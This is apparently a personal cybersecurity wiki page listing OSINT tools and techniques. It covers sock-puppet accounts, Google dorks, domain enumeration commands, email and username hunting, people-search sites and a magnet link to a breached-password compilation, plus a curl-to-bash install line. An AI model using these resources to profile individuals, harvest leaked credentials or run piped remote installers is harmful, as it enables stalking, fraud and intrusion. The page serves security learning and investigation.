With that, we've got a pwnagotchi setup and connected via Bluetooth. From here, experiment with other plugins, get a nice [waveshare sceen](https://www.waveshare.com/product/raspberry-pi/displays/2.13inch-e-paper-hat-g.htm) and [PiSugar battery](https://www.pisugar.com/) to make it even more portable! Even checkout ways to cusomize it with [Fancygotchi](https://github.com/Pwnagotchi-Unofficial/pwnagotchi-fancygotchi) if you're not using Jayofelonys image like I am.
# OSINT
Open Source Intelligence
# OSINT
Open Source Intelligence (OSINT) is multi-methods methodology for collecting, analyzing, and making decisions about data accessible in publicly available sources to be used in an intelligence context. In the intelligence community, the term "open" refers to over, publicly available sources. A way to gather information that is publicly available essentially.
There is a helpful resource called the [OSINT Framework](https://osintframework.com/) that is focused on gathering information from free tools or resources.
## Sock Puppets
### What is a Sock Puppet?
An online identity as an alternate identity or fake account. The point is to make is person/account that is not you.
### Creating a Sock Puppet
* [Creating an Effective Sock Puppet for OSINT Investigations – Introduction](https://web.archive.org/web/20210125191016/https://jakecreps.com/2018/11/02/sock-puppets/)
* [The Art Of The Sock](https://www.secjuice.com/the-art-of-the-sock-osint-humint/)
* [Reddit - My process for setting up anonymous sockpuppet accounts](https://www.reddit.com/r/OSINT/comments/dp70jr/my_process_for_setting_up_anonymous_sockpuppet/)
* [Fake Name Generator](https://www.fakenamegenerator.com/)
* [This Person Does not Exist](https://www.thispersondoesnotexist.com/)
* [Privacy.com](https://privacy.com/) - Make burner Credit Cards
## Search Engines
* [Google](https://www.google.com/)
* [Google Advanced Search](https://www.google.com/advanced_search)
* [Google Search Guide](http://www.googleguide.com/print/adv_op_ref.pdf)
* [Bing](https://www.bing.com/)
* [Bing Search Guide](https://www.bruceclay.com/blog/bing-google-advanced-search-operators/)
* [Yandex](https://yandex.com/)
* [DuckDuckGo](https://duckduckgo.com/)
* [DuckDuckGo Search Guide](https://help.duckduckgo.com/duckduckgo-help-pages/results/syntax/)
* [Baidu](http://www.baidu.com/)
## Operator Examples
* site:reddit.com
* filetype:pdf
* "Exact results"
* AND
* OR
* -www
* intext:password - Shows the term "password" in the text
* inurl:password - Shows if the term"password" is in the URL
# OSINT Tools
Helpful links and resources for Cyber Security Analysts and Researchers
Here's a list of additional helpful tools that can be used for [OSINT](/osint) and Sand-boxing for Cyber Security Analysts and Researchers. These tools can be used to looking up information on Domains, IPs, URLs, File Hashes, etc.
Resources to find various OSINT platforms:
* [OSINT4ALL](https://start.me/p/L1rEYQ/osint4all)
* [OSHINT](https://ohshint.gitbook.io/oh-shint-its-a-blog/)
* [AwesomeOSINT](https://github.com/jivoi/awesome-osint)
{% hint style="warning" %}
No one tool is the end all-be-all, please make sure to use multiple resources to gather and collect information.
{% endhint %}
## Google and Google Dorking
We all know google is a search engine that collects and indexes various websites from all over the internet, but some don't know how powerful it really is. Google hacking, also named Google dorking, is a technique that uses Google Search and other Google applications to find security holes in the configuration and computer code that websites are using.
#### Links
[TryHackMe - Google Dorking Room](https://tryhackme.com/room/googledorking) [Fast-Google-Dorks-Scan Github](https://github.com/IvanGlinkin/Fast-Google-Dorks-Scan)
### What is Dorking
**Dorking** is basically an advanced search where we use operators that function as a filter to direct the search directly to where we want. We also use symbols to search for exact words or phrases. This will help us to search almost any search engine that we find on the internet. This involves making use of search engines to their complete potential to uncover outcomes that are not noticeable with a routine search. It enables us to refine out searches and dive deeper, and with better accuracy, right into web pages as well as files that are available online. Revealing covert documents and safety and security defects by dorking does not require a good deal of technical knowledge. It actually comes down to discovering just a few search strategies and using them across a variety of online search engine.
### Why we need google dorks
Everyone can use google dorks for a different purpose. Some of the most common reasons for using google dorks:
* Cyber Security roles use google dorks to find critical information that can be exposed by mistake, or by someone knowingly, about anything so that they can later on hide or delete that so that no one can use that for any wrong purpose.
* Researchers, content writers, journalists, etc use google dorks to gather all the information available on google about a particular topic so that they can use that information for reaching their own goals.
* Students use google dorks to find answers to their questions which are from their textbook or asked by someone or for finding leaked versions of a course or a book for free.
* Companies and their employees use google dorks to gather information about their competitors and for finding honest reviews of their products or services so that they can use that information further for improving their products and services and which in results helps their company grow faster.
### What can we find from Google Dorks
Google dorks can be used to find a variety of information in many aspects, but it's mainly used to find the information on:
* Critical information of a website, company, organization, software, etc.
* Blogs, articles, research papers, etc on a particular topic
* Leaked documents, courses, eBooks, etc
* Reviews about a company, it's products and services
* Finding solutions of answers of textbook questions
There are many other kinds of information which can be found via google dorks very easily.
### Using Google Dorks
| Dork | Used for | Example |
| :------------------------------------: | :---------------------------------------------------------------------------------------------------------------------: | :--------------------------------------: |
| "specified\_phrase or statement" | Shows only those pages that contains exact word or statement | "Is hacking illegal" |
| site: | Removes search results from all other websites except the specified one | site:github.com th4ntis |
| inurl:specified\_phrase | Shows search results which contains the specified word in url | inurl:ethical hacking |
| inurl:word1 word2 | Shows search results that contain either of the words, or both | inurl:hacking programming |
| allinurl:word1 word2 | Shows the search results that contain both of the specified words | allinurl:hacking programming |
| intitle:word1 word2 | Shows those search results that mention the word in their title and mention the specified word anywhere in the document | intitle:hacking networking |
| cache: | Shows a cached version of the website if the website is down | cache:netflix.com |
| intext:word1 | Shows only those pages containing that specific word(s) somewhere in the context | intext:bug hunting |
| allintext:word1 word2 | Only shows pages containing the specified words somewhere in the context | allintext:hacking networking |
| intitle:”index of” | Shows open ftp servers | intitle:”index of spiderman movie” |
| inurl:view/index.shtml | Shows live cameras that don’t have any protection | inurl:view/index.shtml |
| filetype:pdf/doc/ppt specified\_phrase | Shows only pages that contains the document of that type and contains specific word in file name | filetype:pdf ethical hacking |
| + | Shows pages that must contain the specified word |
ethical hacking + free course
|
| - | Removes results that contain certain words | ethical hacking - paid course |
| feed: | Shows specified RSS feed for specified work | reed:hacking |
| ip: | Finds websites organized by specified IP | ip:*54.239.28.85* |
We can use googles [normal search](https://www.google.com/) as well as their [Advanced Search page](https://www.google.com/advanced_search). Of course we can combine these searches as well.
We can also use BOOLEAN searches in Google by using AND / OR
```
google dorking filetype:pdf OR filetype:doc OR filetype:docx
```
## IP/Domain OSINT
When researching IP addresses, it is important we know the context of the search we are performing. There are a multitude of sources to research IP addresses and they can vary depending on what information we want to learn about them.
For offensive security, threat hunting, and attack surface mapping, we want current registration data, and any associated data points that our searches may return. These can include hosted domains, ASN, associated network artifacts, etc.
For defensive operations, such as those of the security blue team, we are looking for historical data and activity data of the IP address.
Domains, more than almost any other target, have one of the largest assortments of associated data points. The most important that we will look for out of this section is the Registration data, the hosting data, site information, archived data, and analytics
There are tons of highly effective tools for subdomain enumeration and brute forcing, but they can be quite noisy. During the Passive Recon phase of a penetration test, we can start with any subdomains recorded by other sources to plan out our attack/test.
* [RDAP](https://client.rdap.org/) - **Registration Data Access Protocol** is the successor to WHOIS. Like WHOIS, RDAP provides access to information about Internet resources (domain names, autonomous systems, and IP addresses). Unlike WHOIS, RDAP provides: \* A machine-readable representation of registration data; \* Differentiated access; \* Structured request and response semantics; \* Internationalisation; \* Extensibility.
* [Whois](https://www.whois.com/whois) - A Whois domain lookup allows you to trace the ownership and tenure of a domain name.
* [Shodan.io](https://www.shodan.io/) - Shodan is a search engine that lets users search for various types of servers connected to the internet using a variety of filters.
* [VirusTotal](https://www.virustotal.com/gui/home/upload) - Analyze suspicious files, domains, IPs and URLs to detect malware and other breaches, automatically share them with the security community
* [AbuseIPDB](https://www.abuseipdb.com/) - AbuseIPDB is a project dedicated to helping combat the spread of hackers, spammers, and abusive activity on the internet.
* [Cisco Talos Intelligence](https://talosintelligence.com/) - "Search by IP, domain, or network owner for real-time threat data."
* [IBM X-Force](https://exchange.xforce.ibmcloud.com/) - Scan for a multitude of things such as IP/Domain, File Hash, Vulnerabilities, upload files for analysis, etc. A Threat intelligence sharing platform enabling research on security threats, aggregation of intelligence, and collaboration with peers
* [IP.Teoh.io](https://ip.teoh.io/vpn-detection) - VPN & Proxy IP Detection Tool. Check if an IP is currently blacklisted or is using a VPN/proxy
* [IPVoid](https://www.ipvoid.com/) - Various tools for IP information. WHOIS, DNS, DNSDIG, MX Record, Blaklisted by any services, etc.
* [ViewDNS](https://viewdns.info/) - Huge toolbox with various utilities for enumerating information about a domain.
* [DNSDumpster](https://dnsdumpster.com/) - Free domain research tool that can discover hosts related to a domain.
* [MXToolbox ](https://mxtoolbox.com/)- Checks MX information for the given domain
* [DNSLytics](https://dnslytics.com/) - Find out everything about a domain name, IP address or provider. Discover relations between them and see historical data. Use it for your digital investigation, fraud prevention or brand protection.
* [HostSpider](https://github.com/h3x0crypt/HostSpider) - Command line tool that gathers tons of information about a domain including DNS records, subdomains, WHOIS, Cloudflare IP, and more!
* [OmnisintLabs](https://omnisint.io/) - Project Crobat: Rapid7's DNS Database easily searchable via a lightening fast API, with domains available in milliseconds.
* [Sublist3r](https://github.com/aboul3la/Sublist3r) - Sublist3r is a python tool designed to enumerate subdomains of websites using OSINT. It helps penetration testers and bug hunters collect and gather subdomains for the domain they are targeting. Sublist3r enumerates subdomains using many search engines.
*
## Email/Username OSINT
Corporate usernames can be obnoxiously easy to guess and build. The standard of is so common, it's ridiculous. Even more so when account management tools will simply take the first half of the email and reuse it as a username. We can use schemes like this to our advantage to search for a multitude of treasures like accounts on other services with the same username, credentials found in breaches, and associated sites or tools. When searching for usernames, you can uncover linked social media accounts and tons of relevant intelligence.
### Email Search Tools
* [MXToolBox](https://mxtoolbox.com/) - Collection of online tools that can gather multiple points of data surrounding an email address or domain
* [Seon.io](https://seon.io/intelligence-tool/#email-analysis-module) - Enrich user data based on a single email address
* [Epieos](https://tools.epieos.com/) - Enter an email address and see which sites the email address has been used.
* [HoleHE](https://github.com/megadose/holehe) - CLI Tool to check if an email is attached to an account on sites like twitter, instagram, imgur and more than 120 others
### Email Discovery Tools
* [Hunter.io](https://hunter.io/) - Discover email addresses by company name
* [Phonebook.cz](https://phonebook.cz/) - Phonebook lists all domains, email addresses, or URLs for the given input domain.
* [Voilanorbert](https://www.voilanorbert.com/) - Discover email addresses by company name
* [Connect.Clearbit](https://connect.clearbit.com/) - Email discovery tool, only works in chrome.
* [Email Format ](https://www.email-format.com/)- Find the email address format for a given company or domain.
* [Snov.io](https://snov.io/email-finder) - Locate employee email addresses via domain name.
* [TheHarvester](https://github.com/laramies/theharvester) - This tool is the defacto standard for email intelligence gathering. It checks a large array of sources to pull together information. It can leverage APIs of other services such as Spyse or Shodan to improve the search. Remember these will require an API key to use. I have found that between the above html tools and this, it will satisfy your email searching needs.
* [Email Hippo](https://tools.verifyemailaddress.io/)
* [Email Checker](https://email-checker.net/validate)
### Tools
* [breach-parse](https://github.com/hmaverickadams/breach-parse)
```
breach-parse
```
[Breached password list from Magnet link](https://magnet/?xt=urn:btih:7ffbcd8cee06aba2ce6561688cf68ce2addca0a3\&dn=BreachCompilation\&tr=udp%3A%2F%2Ftracker.openbittorrent.com%3A80\&tr=udp%3A%2F%2Ftracker.leechers-paradise.org%3A6969\&tr=udp%3A%2F%2Ftracker.coppersurfer.tk%3A6969\&tr=udp%3A%2F%2Fglotorrents.pw%3A6969\&tr=udp%3A%2F%2Ftracker.opentrackr.org%3A1337)
* [theHarvester](https://github.com/laramies/theHarvester)
```
theHarvester -d domain -b search
```
* [h8mail](https://github.com/khast3x/h8mail)
```
h8mail -t target@domain.com
```
### Username Search Tools
* [WhatsMyName](https://whatsmyname.app/) - This tool allows you to enumerate usernames across many different websites.
* [WhatsMyName Github](https://github.com/WebBreacher/WhatsMyName)
* [UserSearch](https://usersearch.org/index.php) - Search Engine for Usernames
* [Name Check](https://namechk.com/) - See if a username is available across multiple platforms
* [NameCheckup](https://namecheckup.com/)
* [Sherlock](https://github.com/sherlock-project/sherlock) - Hunt down social media accounts by username across social networks
* [SocialCcan](https://github.com/iojw/socialscan) - Python library and CLI for accurately querying username and email usage on online platforms
* [AnalyzeID](https://analyzeid.com/username/) - Social media username checker. Gather information on the taken username and get a summary of who the person is
* [IDCrawl](https://www.idcrawl.com/) - A free people search engine that organizes social network information, deep web information, phone numbers, email addresses and more
* [whatsmyname](https://github.com/WebBreacher/WhatsMyName)
* [sherlock](https://github.com/sherlock-project/sherlock)
```
sherlock user
```
## Social Media OSINT
Social Media is huge a huge part of the internet now, from personal accounts, businesses, news outlets, to bots, it's very helpful to find information on them. This doesn't include just Facebook or Twitter, this can include things like Discord, Telegram, Snapchat, and others.
### Facebook
* [Codeofaninja](https://www.codeofaninja.com/tools/find-facebook-id/) - This tool called "Get Facebook ID" provides an easy and fast way to find a Facebook page's or Facebook profile's numeric ID.
* [CSE Facebook Image Search](https://cse.google.com/cse?cx=013991603413798772546:jyvyp2ppxma#gsc.tab=0) - Use Keywords to search Facebook for images.
* [CSE Facebook Search](https://cse.google.com/cse?cx=016621447308871563343:vylfmzjmlti#gsc.tab=0) - Obtain overall Results, Pages, Groups & Photos.
* [Intelligence X](https://intelx.io/tools?tab=facebook) - Facebook Graph Searcher.
* [Intelltechniques](https://inteltechniques.com/tools/Facebook.html) - Facebook Search Tool.
* [Lookup-ID](https://lookup-id.com/) - Facebook profile ID / Group ID / Page ID lookup resource.
* [Osint Combine](https://www.osintcombine.com/social-geo-lens) - Social Geo Lens, this tool is designed to provide a map based interface for geo searching on social media platforms.
* [Osint Combine](https://www.osintcombine.com/facebook-search-tools) - This tool is a simple way to quickly search for multiple keywords from a list or open mutual friends for multiple profiles at the same time.
* [Plessas Facebook Matrix](https://plessas.net/facebookmatrix) - This page contains Kirby Plessas Formulas for Searching Facebook.
* [Socmint Tool](http://socmint.tools/) - Graph Search Tool.
* [Sowdust Github](https://sowdust.github.io/fb-search/)
* [Sowdust Graph Tips](https://www.sowsearch.info/) - Replacement Graph Search developed by Sowdust.
* [Who Posted What](https://www.whopostedwhat.com/) - Whopostedwhat.com is a non public Facebook keyword search for people who work in the public interest. It allows you to search keywords on specific dates.
### Twitter
* [Nixintel How to find timestamps](https://nixintel.info/osint/how-to-find-timestamps-for-verification/) - Nixintel blog on how to find timestamps for verification (2022).
* [Analyze Words](https://liwc.net/analyzewords/index.php)
* [Aware-Online](http://aware-online.com/en/osint-tools/twitter-search-tool/)
* [Birdhunt](https://birdhunt.co/)
* [Botometre](https://botometer.osome.iu.edu/)
* [Codeofaninja](https://www.codeofaninja.com/tools/find-twitter-id/) - Easy way for you to get a Twitter profile's numeric ID.
* [Foller](https://foller.me/)
* [Followerwonk](https://followerwonk.com/)
* [Geo Social Footprint](http://geosocialfootprint.com/)
* [Hash At It](https://hashatit.com/)
* [Inteltechniques](https://inteltechniques.com/tools/Twitter.html)
* [Intelx](https://intelx.io/tools?tab=twitter)
* [Make Adverbs Great Again](https://makeadverbsgreatagain.org/allegedly/)
* [Mentionmapp](https://mentionmapp.com/)
* [One Million Tweet Map](https://onemilliontweetmap.com/)
* [Osint Conbine](https://osintcombine.com/social-geo-lens)
* [Real Top Tweeps](https://realtoptweeps.com/rankings/)
* [Sleeping Time](http://sleepingtime.org/)
* [Social Bearing](https://socialbearing.com/)
* [Spoonbill](http://spoonbill.io/)
* [Tinfoleak](https://tinfoleak.com/)
* [Tweet Beaver](https://tweetbeaver.com/)
* [Tweep Diff](https://tweepdiff.com/)
* [Tweet Map](https://www.heavy.ai/demos/tweetmap)
* [Tweet Tunnel](https://tweettunnel.com/reverse.php)
* [Twint](https://github.com/twintproject/twint)
* [Twitter's Advanced Search](https://twitter.com/search-advanced)
* [Twopcharts](https://twopcharts.com/)
* [Twitonomy](https://www.twitonomy.com/)
#### Tools
* [Treeverse](https://treeverse.app/%3E)
* [Twitter Video Downloader](https://www.downloadtwittervideo.com/)
* [Twitter Video Downloader](https://twittervideodownloader.com/)
* [Twitter Video Downloader](https://savetweetvid.com/)
### Linked In
* [Are You Linked in?](https://www.cqcore.uk/are-you-linked-in/) - Blog by Ginger T & Ritu Gill on how to search linked without being logged in (2021).
* [Free Person Search Tool](https://freepeoplesearchtool.com/) - Find people easily on Linkedin.
* [Custom Search Engine](https://cse.google.com/cse?cx=006639709984028990467:nl9wxsfepb0#gsc.tab=0) - UK Linkedin Search (1).
* [Custom Search Engine](https://cse.google.co.nz/cse?cx=014394093098352383268:w7sqo_x4rb0) - UK Linkedin Search (2).
* [Inteltechniques](https://inteltechniques.com/tools/Linkedin.html) - LinkedIn Search Tool.
* [Recruitment Geek](https://recruitmentgeek.com/tools/linkedin/?sthash.Ls1u5yzO.mjjo#gsc.tab=0) - LinkedIn Xray Search.
### Instagram
* [Nixintel How to find timestamps](https://nixintel.info/osint/how-to-find-timestamps-for-verification/) - Nixintel's blog on how to find timestamps for verification (2022).
* [Nixintel Instagram Osint](https://nixintel.info/osint-tools/instagram-osint-a-promising-new-python-tool/) - Nixintel's tutorial on how to install InstaScraper.
* [TOCP How to search Instagram part 1](https://osintcurio.us/2019/07/16/searching-instagram/) - Technisette talks through how to search Instagram, for people, stories, keywords, hashtags, locations (2019).
* [TOCP How to search Instagram part 2](https://osintcurio.us/2019/10/01/searching-instagram-part-2/) - Technisette continues her tutorial searching Instagram, for businessess, deleted content and tracking followers (2019).
* [Codeofaninja](https://www.codeofaninja.com/tools/find-instagram-user-id/) - Easy way for developers and designers to get Instagram account numeric ID by username.
* [Download Gram](https://downloadgram.app/) - Instagram downloader tool, it helps you to download Instagram photos and videos.
* [InstaDP](https://www.instadp.com/)
* [Imginn](https://imginn.com/) - Download instagram photos, videos and stories highlights.
* [Instaloader](https://github.com/instaloader/instaloader) - Download pictures (or videos) along with their captions.
* [Inteltechniques](https://inteltechniques.com/tools/Instagram.html) - Inteltechniques Instagram search tool.
* [Instalooter](https://github.com/althonos/InstaLooter) - API-less Instagram pictures and videos downloader.
* [iZuum](https://izuum.net/) - Instagram profile downloader.
* [Osint Combinne](https://www.osintcombine.com/instagram-explorer) - Find images by date on Instagram at particular locations easier and more efficient.
* [Picnob](https://www.picnob.com/) - Enables you to browse Instagram profiles without the need of an account.
* [Picuki](https://www.picuki.com/) - Instgram Editor & Viewer.
* [Toutatis](https://github.com/megadose/toutatis) - Extract information from instagrams accounts such as e-mails & phone numbers.
* [Who Posted What](https://www.whopostedwhat.com/) - Finds Posts on Date Tagged With Location, for people who work in the public interest
* [Wopita](https://wopita.com/)
### Discord
A helpful resource on how to perform OSINT on Discord can be found [here](https://osintcurio.us/2021/05/06/investigating-discord-a-primer/). Credit to [BOstintBlanc](https://twitter.com/bosintblanc).
* [Disboard, Discord Servers](https://disboard.org/)
* [Discord Bee](https://discordbee.com/)
* [Discord Bot List](https://discordbotlist.com/)
* [DiscoList](https://discolist.net/) - added by [Blackholered](https://github.com/blackholered)
* [Discord Centre](https://discord.center/)
* [Discord.com, Discord Bots](https://discord.com/invite/0cDvIgU2voWn4BaD)
* [Discord History Tracker](https://dht.chylex.com/)
* [Discord Hub](https://discordhub.com/user/search)
* [Discord ID Creation Date Checker](https://hugo.moe/discord/discord-id-creation-date.html)
* [Discord ID Lookup](https://discord.id/)
* [Discord Servers](https://discordservers.com/)
* [Public Discord Bots & Servers](https://discord.me/servers)
* [Top.gg, Discord Bots & Servers](https://top.gg/)
### Snapchat
* [Snapchat Maps](https://map.snapchat.com)
## Websites
* [BuiltWith](https://builtwith.com/)
* [Domain Dossier](https://centralops.net/co/)
* [DNSlytics](https://dnslytics.com/reverse-ip)
* [SpyOnWeb](https://spyonweb.com/)
* [Virus Total](https://www.virustotal.com/)
* [Visual Ping](https://visualping.io/)
* [Back Link Watch](http://backlinkwatch.com/index.php)
* [View DNS](https://viewdns.info/)
* [Pentest-Tools Subdomain Finder](https://pentest-tools.com/information-gathering/find-subdomains-of-domain)
* [Spyse](https://spyse.com/)
* [crt.sh](https://crt.sh/)
* [Shodan](https://shodan.io)
* [Wayback Machine](https://web.archive.org/)
### Tools
* Wappalyzer Plugin/Extention
* [Subfinder](https://github.com/projectdiscovery/subfinder)
```
go install -v github.com/projectdiscovery/subfinder/v2/cmd/subfinder@latest
subfinder -d domain
```
Put this into a file for httprobe
* [Assetfinder](https://github.com/tomnomnom/assetfinder)
```
go install -v github.com/tomnomnom/assetfinder@latest
assetfinder domain
```
Put this into a file for httprobe
* [httprobe](https://github.com/tomnomnom/httprobe)
```
go install -v github.com/tomnomnom/httprobe@latest
cat tesla.txt | sort -u | httprobe -s -p https:443
```
Only returns sites that are up/active
* [Amass](https://github.com/OWASP/Amass)
```
go install -v github.com/owasp-amass/amass/v4/...@master
amass enum -d domain
```
* [GoWitness](https://github.com/sensepost/gowitness/wiki/Installation)
```
go install github.com/sensepost/gowitness@latest
gowitness file -f ./alive.txt -P ./pics --no-http
```
strip http/https/:443 from the alive.txt made from httprobe
* whois
```
whois domain
```
## Business OSINT
* [Open Corporate](https://opencorporates.com/)
* [AI HIT](https://www.aihitdata.com/)
## Wireless OSINT
* [WiGLE](https://wigle.net/)
## Frameworks
* [Recon-ng](https://github.com/lanmaster53/recon-ng)
* [Maltego](https://www.maltego.com/downloads/)
* [Requires an account.](https://www.maltego.com/ce-registration/?utm_source=maltego-suite\&utm_medium=software)
## Passwords
* [Dehashed](https://dehashed.com/) - Does have a fee
* [Hashes.org](https://hashes.org)
* [WeLeakInfo](https://weleakinfo.to/v2/)
* [LeakCheck](https://leakcheck.io/) - Does have a fee
* [SnusBase](https://snusbase.com/)
* [Scylla.sh](https://scylla.sh/)
* [HaveIBeenPwned](https://haveibeenpwned.com/)
## Physical Location
* [Google Maps](http://maps.google.com)
* Google Satelite Images
* Google Street View
* [Google Earth](https://earth.google.com/)
## URL and URL Sandboxing
* [URLScan](https://urlscan.io/) - "*A sandbox for the web"* Scans submitted URL website for malicious intent details in [their about page](https://urlscan.io/about/).
* [URLHaus](https://urlhaus.abuse.ch/) - Search IP/Domain, URL, MD5, SHA256, and more to see if they have been flagged as malicious/suspicious.
* [URLVoid](https://www.urlvoid.com/) - Website reputation checker. Shows information of location, IP, WHOIS, DNS Records, and if various services have blacklisted the URL or not.
* [Browserling](https://www.browserling.com/) - Sandbox URLs on various browsers and interact with them in a live secure environment.
* [Wannabroswer](https://www.wannabrowser.net/) - Simulate any Browser
* [Hybrid-Analysis](https://hybrid-analysis.com/) - Malware Analysis Service
* [Joes Sandbox](https://www.joesandbox.com/) - "Detects and analyzes potential malicious files and URLs" on various OS
* [Triage](https://tria.ge/) - Malware Analysis Sandbox
* [Any.run](https://any.run/) - An "Interactive online malware analysis service for dynamic and static research of most types of threats using any environments. Replaces a set of tools for research". Free to use and sign up for. Can be used for "a convenient in-depth analysis of new (unidentified) malicious objects, as well as for the investigation of cyber incidentals."
## Image
### Websites
* [Google Image Search](https://images.google.com)
* [Yandex](https://yandex.com/images/)
* [TinEye](https://tineye.com)
### Tools
* [ExifTool](https://exiftool.org/)
```
sudo apt install libimage-exiftool-perl
exiftool IMAGE
```
## People Search/PII
This section will get stalker-ish real quick. While limited in usefulness for a penetration test, it can help you discover all the interesting data surrounding a person, or link data you have found back to an individual. For those who would like a premium all in one option, there are a few handy platforms that can make collection faster and easier.
* [WhitePages](https://www.whitepages.com/)
* [TruePeopleSearch](https://www.truepeoplesearch.com/)
* [FastPeopleSearch](https://www.fastpeoplesearch.com/)
* [FastBackgroundCheck](https://www.fastbackgroundcheck.com/)
* [WebMii](https://webmii.com/)
* [PeekYou](https://peekyou.com/)
* [411](https://www.411.com/)
* [Spokeo](https://www.spokeo.com/)
* [That'sThem](https://thatsthem.com/)
* [Social Links](https://sociallinks.io/) - Premium collection of OSINT tools focusing on data gathered from social media and other sits.
* [Gamayun](https://sociallinks.io/products/gamayun) - Gamayun is a web based tool designed for conducting OSINT investigations when searching for emails, locations, phone number, aliases, and photos.
* [SL-Pro](https://sociallinks.io/products/sl-pro) - SL Pro is a professional tool for searching data from social media accounts, the Darknet, blockchains, and internet data leaks. It comes with API Integrations that link to 1100 methods of search across 50+ sources of data on over 800 million identities, which makes it ideal for when performing OSINT on a person.
* [Melissa](https://www.melissa.com/v2/lookups/) - Arguably one of the best search tools for people out there. Provides a massive amount of tools and resources to search people by name, address, phone number and so on. They also provide loads of other useful tools and resources including maps, federal data, property records and more.
* [SocialCatFish](https://socialcatfish.com) - Find connections and verify a person's online identity using a name, image, email address, phone number, username or physical address.
* [GoFindWho](https://gofindwho.com/) - Find people for free by phone number, name, email address, and username on Facebook and in public records.
* [EffectGroup](https://effectgroup.io) - One of the best tools for searching people by username, email address, real name or phone number and build a dossier on your target. Searches social media sites, data breaches, documents and much more. Requires a paid subscription after first search.
* [How to find information on anyone - Medium Article](https://medium.com/the-first-digit/osint-how-to-find-information-on-anyone-5029a3c7fd56)
### Name Search
Name search records can get muddy really quickly when dealing with names like "John Smith", however many tools will allow you refine the search with other data points such as location or other context. As with any search tool, the more data you feed it, the more accurate your results will be. As always I like to start with one of Michael Bazzell's handy tools, Name.html. This tool will search databases of names that will return associated data points for building a full profile of your target. From here, the next step is to start looking for any public records that may be associated with the name you are searching for. Remember to use location to aid in context.
* [Xlek](https://xlek.com) - Searches millions of online records for a given name.
* [Thats Them](https://thatsthem.com/) - Find all sorts of information about a person including address, email, even their cars VIN number
* [Public Records](https://www.blackbookonline.info/) - Search public government records for entries relating to your target.
* [Peekyou](https://www.peekyou.com/) - Popular people search engine
* [BeenVerified](https://www.beenverified.com/) - People search engine that can return people, vehicle, property and contact info.Volunteer OSINT
* [OpenSanctions](https://opensanctions.org/) - The persons of interest database
* [Verecor](https://verecor.com/) - Generic people search site for U.S. citizens.
* [UFind.Name](https://ufind.name/) - Search for a person's name and see matching results including LinkedIn and Facebook accounts, white page results, vehicle registration database entries, marketing data and more.
### Gov and Business Records
* [GLEIF](https://search.gleif.org/) - Look up company information from Global Legal Entity Identifier Foundation (GLEIF).
* [Open Corporates](https://opencorporates.com) - Giant public database of corporate information.
* [Public Records](https://www.blackbookonline.info/) - Search public government records for entries relating to your target.
* [PACER Court Case documents](https://pacer.uscourts.gov/)
* [Legacy.com Obituary Search](https://www.legacy.com/search)
* [Background checks](https://freebackgroundcheck.org/) - Search for mentions of a person in court cases, contact information, assets, police records and much more!
* [SEC filings](https://www.sec.gov/edgar.shtml) - All companies, foreign and domestic, are required to file registration statements, periodic reports, and other forms electronically through EDGAR. Anyone can access and download this information for free. Here you'll find links to a complete list of filings available through EDGAR and instructions for searching the EDGAR database.
* [Vital Records Search Tools](https://stevemorse.org/index.html) - This site contains tools for finding immigration records, census records, vital records, and for dealing with calendars, maps, foreign alphabets, and numerous other applications. Some of these tools fetch data from other websites but do so in more versatile ways than the search tools provided on those websites. Created by Stephen P, Morse.
* [JudyRecords](https://www.judyrecords.com/) - Search over 580 million United States court cases.
* [CaseLaw](https://case.law/) - A free tool that allows you to search over 1.7 million U.S. federal cases and over 4.9 million state cases.
* [CourtRecords](https://www.courtrecord.net/) - Search complete and up-to-date public court records in the U.S.
* [Public Records](https://publicrecords.searchsystems.net/) - Search for United States public records.
* [Arrests](https://arrests.org)
### Voter Records
[Voter Records](https://www.voterrecords.com)
## Phone Numbers
### Websites
* [TrueCaller](https://www.truecaller.com/)
* [CallerID Test](https://calleridtest.com/)
* [Infobel](https://infobel.com/)
* [Carrier lookup](https://freecarrierlookup.com/) - Enter a phone number and returns the carrier name and whether the number is wireless or landline.
* [Number Validator](https://www.twilio.com/lookup) - Search phone number format and origin
* [CallerID check](http://calleridservice.com/) - A database of caller names used to identify the name of a caller when receiving an inbound call from the United States or Canada.
* [TrueCaller Caller ID check](https://www.truecaller.com/) - One of the best CallerID utilities
* [Spy Dialer](https://spydialer.com/default.aspx) - Reverse phone number lookup for cell phones, VOIP and landlines.
* [Seon.io](https://seon.io/intelligence-tool/#phone-analysis-module) - Confirm if the number is valid, and detect the origin country, carrier, and number type.
* [800 Notes](https://800notes.com/) - A crowd-sourced reverse phone number search. Good for identifying scammer numbers.
* [Caller Name](https://callername.com/) - Free phone number lookup service where you can look up a cell phone, VoIP or Landline number.
### Tools
[Phoneinfoga](https://github.com/sundowndev/phoneinfoga)
```
bash <( curl -sSL https://raw.githubusercontent.com/sundowndev/phoneinfoga/master/support/scripts/install )
sudo install ./phoneinfoga /usr/local/bin/phoneinfoga
```
```
phoneinfoga scan -n (countrycode)(phonenumber)
phoneinfoga serve -p 8080
```
## Additional OSINT
* [Spiderfoot](https://github.com/smicallef/spiderfoot) - automates OSINT for threat intelligence and mapping your attack surface.
